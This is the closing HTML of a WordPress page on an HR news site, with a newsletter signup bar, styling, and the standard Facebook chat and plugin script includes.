				Copyright&copy; 2026 <a href="https://squarehr.com">squarehr</a> - 				
				<a href="http://squarehr.com/index.php/about-us/">About Us|</a> &lrm;
<a href="http://squarehr.com/index.php/contact-us/">Contact Us|</a>
 <a href="http://squarehr.com/index.php/privacy-policy/">Privacy Policy|</a>
  <a href="https://squarehr.com/do-not-sell-my-information/"> Do Not Sell My Information|</a>

			</div><!-- .site-info -->

				

			</div><!-- .container -->

		</div><!-- #site-bottom -->
							
	</footer><!-- #colophon -->

</div><!-- #page -->


<!--INDEX PAGE FOR DISPLAYING NOTIFICATION BAR-->
<div class="edn_close_section" >
    <div class="edn-notify-bar edn-position-Top">
        <div class="edn_container_wrapper">
                        
            <!---------- Notification type ---------->
             
            <div class="edn-type-main-wrapper edn-type-main-center-wrap">
                                    <div class="edn-type-newsletter-wrap">
                        <div class="edn-subscribe-form">
                            <div class="edn-front-title">Subscribe to our Newsletter</div>
                            <form method="post" action="" id="subscribeform">
                                                                <input type="email" name="edn_email" placeholder="Enter Email Address" class="edn_subs_email_r" />
                                <input type="button" name="edn_subscribe_submit" value="Subscribe" id="edn_subs_submit_ajax" />
                                <input type="hidden" id="edn_subs_nonce_field" name="edn_subs_nonce_field" value="7b4564b091" /><input type="hidden" name="_wp_http_referer" value="/index.php/2023/02/15/white-paper-managing-sickness-absence-in-the-hybrid-workplace/" />                            </form>
                            <div class="edn-subs-massage-wrap">
                                <span class="error">
                                                                    </span>
                                <span id="edn-msg" data-valid-msg="Please enter a valid email address" data-success="Thank you for subscribe !!!"
                                data-aready-subs="You have already subscribe" data-check-conform="Please check your mail to confirm."
                                ></span>
                                <span id="edn-loading" style="display: none;"><img src="https://squarehr.com/wp-content/plugins/8-degree-notification-bar/images/loader.gif" /></span>
                            </div>
                        </div>
                    </div>
                            </div><!-- End Notification type -->
            <!-- check empty -->
        </div><!-- edn_container_wrapper -->
    </div>
    <!-- -------- Notification Controls -------- -->
    </div>
<style type='text/css'>
     .edn-notify-bar{
        height: 50px;
        background-color:#000000 !important;
        color:#ffffff !important;
        font-family: Roboto;
        font-size: 16px;
     }
     /* added new css  */
      .edn-ticker .js-marquee-wrapper .js-marquee {
       color: #ffffff !important;
       }
         /* end new css  */
     .edn_container_wrapper {
        padding:10px 0;
     }
      .edn-social-network-wrapper .edn-social-icon-buttons{
        background-color: ; 
        height:30px;
        width:30px;
     }
     .edn-social-icon-buttons:hover{
        background-color: ;
     }
     .edn-social-icon-buttons a:hover{
        color: ;
     }
     .edn-social-icon-buttons a{
        color: ;
     }
     .edn-social-icon-buttons .fa {
        padding: 8px ;
     }
     .edn-type-main-wrapper {
        width: 79%;
     }
     .edn-type-text-wrap {
        width: 60%;
     }
     .edn-display-mode-normal > p {
        color:#ffffff;
     }
     .edn-notify-bar .edn-front-title{
        color:#ffffff;
     }
     .bx-viewport .notify_slider li, .edn-notify-bar .edn-front-title, .edn-display-mode-normal > p {
        color:#ffffff;
     }
    /*.................. Responsive media query .................*/
    @media screen and (max-width:1180px){
        .edn-social-network-wrapper {
            width: 26%;
        }
        .edn-type-main-wrapper {
            width: 74%;
        } 

    }
    @media screen and (max-width:1024px){
        .edn-social-network-wrapper {
            width: 30%;
        }
        .edn-type-main-wrapper {
            width: 70%;
        }   
    }
    @media screen and (max-width:980px){
        .edn-social-network-wrapper {
            width: 35%;
        }
        .edn-type-main-wrapper {
            width: 65%;
        }  
    }
    @media screen and (max-width:800px){
        .edn-social-network-wrapper {
            width: 25%;
        }
        .edn-type-main-wrapper {
            width: 75%;
            padding-top:0px;
        }
    }
</style>


			<style>
				.fb_iframe_widget iframe {
				right: 0pt !important;
				}
				.fb_reset>div {
				right: 9pt !important;
				}
			</style>
			<div id="fb-root"></div>
			<script>
                window.fbAsyncInit = function () {
                    FB.init({
                        xfbml: true,
                        version: 'v3.3'
                    });
                };

                (function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>

			<div class="fb-customerchat" attribution=setup_tool page_id="100298881668469" theme_color="#004b79">
			</div>

		<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/squarehr.com\/index.php\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://squarehr.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2'></script>
<script type='text/javascript' data-cfasync="false" async src='//widgets.getsitecontrol.com/167228/script.js?ver=3.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rss_retriever = {"ajax_url":"https:\/\/squarehr.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://squarehr.com/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.5'></script>
<script type='text/javascript' src='https://squarehr.com/wp-content/themes/newsnow-1/assets/js/superfish.js?ver=5.4.6'></script>
<script type='text/javascript' src='https://squarehr.com/wp-content/themes/newsnow-1/assets/js/modernizr.min.js?ver=5.4.6'></script>
<script type='text/javascript' src='https://squarehr.com/wp-content/themes/newsnow-1/assets/js/html5.js?ver=5.4.6'></script>
<script type='text/javascript' src='https://squarehr.com/wp-content/themes/newsnow-1/assets/js/jquery.custom.js?ver=20170628'></script>
<script type='text/javascript' src='https://squarehr.com/wp-includes/js/comment-reply.min.js?ver=5.4.6'></script>
<script type='text/javascript' src='https://squarehr.com/wp-includes/js/wp-embed.min.js?ver=5.4.6'></script>

</body>
</html>
